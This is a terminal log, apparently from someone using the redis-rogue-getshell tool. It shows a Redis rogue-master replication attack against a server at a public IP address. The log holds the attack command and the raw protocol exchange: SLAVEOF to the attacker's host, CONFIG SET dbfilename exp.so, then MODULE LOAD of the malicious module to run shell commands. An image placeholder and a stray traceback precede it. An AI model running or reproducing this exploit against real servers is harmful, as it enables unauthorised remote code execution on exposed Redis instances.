 sock.connect(sa)
ConnectionRefusedError: [Errno 111] Connection refused
[root@VM-12-11-centos redis-rogue-getshell-master]# python3 redis-master.py -r 123.58.224.8 -p 64044 -L 43.1
7.254 -P 6666 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n43.139.157.254\r\n$4\r\n6666\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC a727b2346ec1d887d030568fc155e4559182d15d 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'